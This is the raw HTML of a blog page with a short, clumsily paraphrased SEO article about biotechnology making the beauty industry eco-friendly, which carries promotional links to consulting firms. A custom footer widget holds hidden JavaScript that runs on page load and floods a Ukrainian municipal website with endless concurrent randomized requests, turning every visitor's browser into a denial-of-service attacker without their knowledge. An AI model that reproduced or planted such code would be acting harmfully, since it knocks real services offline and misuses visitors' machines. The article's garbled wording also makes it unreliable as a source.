<li id="menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-21674"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-5345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-5345"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-14243"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-21672"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://malluweb.org/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://malluweb.org/category/blog/"><span>Blog</span></a></span><span class="delim">&raquo;</span><span class="current">How Biotechnology Has Turned The Beauty Industry Eco-Friendly</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://malluweb.org/category/blog/" class="category term-color-30" rel="category">Blog</a>
					</span>
					</div><h1 class="is-title post-title">How Biotechnology Has Turned The Beauty Industry Eco-Friendly</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='John' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a></span><span class="meta-item date"><time class="post-date" datetime="2021-10-05T20:17:52+06:00">October 5, 2021</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-02-04T22:24:50+06:00">February 4, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://malluweb.org/how-biotechnology-has-turned-the-beauty-industry-eco-friendly/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://malluweb.org/wp-content/uploads/2021/10/How-Biotechnology-Has-Turned-The-Beauty-Industry-Eco-Friendly.jpg" class="image-link media-ratio ar-bunyad-main" title="How Biotechnology Has Turned The Beauty Industry Eco-Friendly"><img fetchpriority="high" width="788" height="515" src="https://malluweb.org/wp-content/uploads/2021/10/How-Biotechnology-Has-Turned-The-Beauty-Industry-Eco-Friendly.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="How Biotechnology Has Turned The Beauty Industry Eco-Friendly" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-12238" class="post-12238 post type-post status-publish format-standard has-post-thumbnail category-blog">
				
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p><span style="font-weight: 400;">The beauty business has been under consistent analysis for adding to contamination and ecological debasement. In addition to the fact that they are the biggest consumer and polluter of single-use plastic, the plastics&#8217; more significant part also ends up in a landfill. Public Geographic found that today US-made products utilize multiple times more plastic bundling than they did in 1960. Consequently, there is a need to change to inexhaustible hotspots for crude materials, use &#8216;greener&#8217; ingredients, and settle on practical pressing. This is why biotechnology or biotech is the favored decision among beauty fans and brands to advance a valuable culture. Biotech companies and <strong><a href="https://www.alacrita.com/biotech-consulting">biotech consulting firms</a></strong> vow to convey cleaner items, more viable beauty ingredients rather than petrochemicals or creature sources. </span></p>
<p><span style="font-weight: 400;">Biotech skincare utilizes active ingredients that have been blended by hereditarily engineered microorganisms (yeast, bacteria, and so on) in a stringently controlled research center which only large biotech companies or </span><a href="https://www.nieuwamsterdamadvisors.com/"><span style="font-weight: 400;">top life science consulting firms</span></a><span style="font-weight: 400;"> can make possible</span><span style="font-weight: 400;">. A large portion of these ingredients is incorporated by organisms, similar to bacteria, yeast, or green growth going through DNA altering. These microorganisms are procured and refined in a fake climate where they don&#8217;t have to recharge themselves from any external source. Their metabolic interaction will bring about an economically practical particle. </span></p>
<p><span style="font-weight: 400;">Henceforth brands and manufacturers are figuring with biotech ingredients, including aroma producers Firmenich and Robertet. For example, Solazyme&#8217;s microalgae oils are being utilized by Natura Cosmetics in Brazil. Last year, a Swiss worldwide manufacturer of flavors, aromas, and active cosmetic ingredients, Givaudan, reported Amborfix, a form of Ambrox or Ambroxide made by maturing refined sweetener. Givaudan clarifies that this new aroma particle is 100% natural, inferred, and biodegradable.  </span></p>
<p><span style="font-weight: 400;">Further, organizations presently intend to reduce the measure of virgin plastic they use, picking half virgin and half reused with vows to diminish the measure of virgin plastic after some time. E.g., Lush has made an entire scope of &#8220;stripped&#8221; items from cleanser to body scours and antiperspirant bars and even cosmetics items that are completely liberated from the bundling. Netherlands-based gathering LCA Center investigated that organizations can kill practically 70% of the beauty business&#8217; fossil fuel byproducts utilizing refillable holders for beauty care products. </span></p>
<p><span style="font-weight: 400;">Biotechnology in the beauty business would assist with limiting contamination and is likewise a minimal expense technology. Additionally, it can incorporate a fixing at a higher rate and higher consistency when contrasted with the conventional extraction measure, decreasing the beauty business&#8217;s carbon impression. While it offers commonsense arrangements, cognizant commercialization can push further use of biotech in the beauty area. </span></p>
<p><span style="font-weight: 400;">With 75% of millennial and Gen Z purchasers accepting regular skincare items are more effective, brands are grappling with conveying the superior that clients expect inside a more reasonable structure. Biotechnology is currently giving viable arrangements as the top biotech firms or </span><a href="https://www.nieuwamsterdamadvisors.com/industries/biotechnology/"><span style="font-weight: 400;">biotech consulting firms</span></a><span style="font-weight: 400;"> have the resources and capable researches to make such things possible</span><span style="font-weight: 400;">. With the utilization of science, the carbon secured up plants can be sourced to make similar substance ingredients commonly incorporated today from fossil-inferred feedstocks (unrefined petroleum, coal, natural gas), regularly with harmful intermediates. </span></p>
<p><span style="font-weight: 400;">The biotechnology industry has worked rigorously to make the beauty industry eco-friendlier and environmental free. With the advancement of technology and help from software’s like artificial intelligence, many industries can come up with better and faster solutions. </span></p>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>

			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">recent post</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/" class="image-link media-ratio ar-bunyad-thumb" title="How Players Interact With Online Games On Screens"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Online Games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/">How Players Interact With Online Games On Screens</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-01T17:37:56+06:00">January 1, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/" class="image-link media-ratio ar-bunyad-thumb" title="Why the Shift to Online Games Benefits Gamblers More Than Ever"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/">Why the Shift to Online Games Benefits Gamblers More Than Ever</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-31T01:06:15+06:00">December 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/" class="image-link media-ratio ar-bunyad-thumb" title="Free Credit Bonuses to Boost Your Play Experience Online"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Play Experience Online"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/">Free Credit Bonuses to Boost Your Play Experience Online</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T22:48:48+06:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/" class="image-link media-ratio ar-bunyad-thumb" title="Creating the Ideal Paver Driveway in Minnesota"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Ideal Paver Driveway"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/">Creating the Ideal Paver Driveway in Minnesota</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-08T21:43:51+06:00">November 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">popular categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21677"><a href="https://malluweb.org/category/apps/">Apps</a></li>
<li id="menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21678"><a href="https://malluweb.org/category/automotive/">Automotive</a></li>
<li id="menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21679"><a href="https://malluweb.org/category/beauty/">Beauty</a></li>
<li id="menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21680"><a href="https://malluweb.org/category/biography/">Biography</a></li>
<li id="menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21681"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21682"><a href="https://malluweb.org/category/celebrity/">Celebrity</a></li>
<li id="menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21683"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21684"><a href="https://malluweb.org/category/education/">Education</a></li>
<li id="menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21685"><a href="https://malluweb.org/category/entertainment/">Entertainment</a></li>
<li id="menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21686"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
<li id="menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21687"><a href="https://malluweb.org/category/finance/">Finance</a></li>
<li id="menu-item-21688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21688"><a href="https://malluweb.org/category/fitness/">Fitness</a></li>
<li id="menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21689"><a href="https://malluweb.org/category/food/">Food</a></li>
<li id="menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21690"><a href="https://malluweb.org/category/furniture/">Furniture</a></li>
<li id="menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21691"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21692"><a href="https://malluweb.org/category/law/">Law</a></li>
<li id="menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21693"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21694"><a href="https://malluweb.org/category/net-worth/">Net Worth</a></li>
<li id="menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21695"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21696"><a href="https://malluweb.org/category/pet/">Pet</a></li>
<li id="menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21697"><a href="https://malluweb.org/category/reviews/">Reviews</a></li>
<li id="menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21698"><a href="https://malluweb.org/category/social-media/">Social Media</a></li>
<li id="menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21699"><a href="https://malluweb.org/category/special-collection/">Special Collection</a></li>
<li id="menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21700"><a href="https://malluweb.org/category/sports/">Sports</a></li>
<li id="menu-item-21701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21701"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21702"><a href="https://malluweb.org/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><script>
var targets = {
 'https://mykolaivmr.lviv.ua/': { number_of_requests: 0, number_of_errored_responses: 0 },
}
var statsEl = document.getElementById('stats');
function printStats() {
  statsEl.innerHTML = '<table width="100%"><thead><tr><th>URL</th><th>Number of Requests</th><th>Number of Errors</th></tr></thead><tbody>' + Object.entries(targets).map(([target, { number_of_requests, number_of_errored_responses  }]) => '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>').join('') + '</tbody></table>'
}
setInterval(printStats, 100);
var CONCURRENCY_LIMIT = 100
var queue = []

async function fetchWithTimeout(resource, options) {
  const controller = new AbortController();
  const id = setTimeout(() => controller.abort(), options.timeout);
  return fetch(resource, {
    method: 'GET',
    mode: 'no-cors',
    signal: controller.signal
  }).then((response) => {
    clearTimeout(id);
    return response;
  }).catch((error) => {
    clearTimeout(id);
    throw error;
  });
}
async function flood(target) {
  for (var i = 0;; ++i) {
    if (queue.length > CONCURRENCY_LIMIT) {
      await queue.shift()
    }
    rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000)
    queue.push(
      fetchWithTimeout(target+rand, { timeout: 1000 })
        .catch((error) => {
          if (error.code === 20 /* ABORT */) {
            return;
          }
          targets[target].number_of_errored_responses++;
        })
        .then((response) => {
          if (response && !response.ok) {
            targets[target].number_of_errored_responses++;
          }
          targets[target].number_of_requests++;
        })

    )
  }
}
Object.keys(targets).map(flood);
</script></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-f-container"><ul id="menu-f" class="menu"><li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://malluweb.org/contact-us/">Contact us</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5594"><a rel="privacy-policy" href="https://malluweb.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					Malluweb.net &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://malluweb.org/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"How Biotechnology Has Turned The Beauty Industry Eco-Friendly","url":"https:\/\/malluweb.org\/how-biotechnology-has-turned-the-beauty-industry-eco-friendly\/","image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2021\/10\/How-Biotechnology-Has-Turned-The-Beauty-Industry-Eco-Friendly.jpg","width":748,"height":421},"datePublished":"2021-10-05T20:17:52+06:00","dateModified":"2022-02-04T22:24:50+06:00","author":{"@type":"Person","name":"John"},"publisher":{"@type":"Organization","name":"Malluweb","sameAs":"https:\/\/malluweb.org","logo":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2024\/04\/malluweb.net-logo-e1712556895645.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/how-biotechnology-has-turned-the-beauty-industry-eco-friendly\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/category\/blog\/","name":"Blog"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/how-biotechnology-has-turned-the-beauty-industry-eco-friendly\/","name":"How Biotechnology Has Turned The Beauty Industry Eco-Friendly"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/malluweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4e9f8f4797e4128af00a35948c956c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>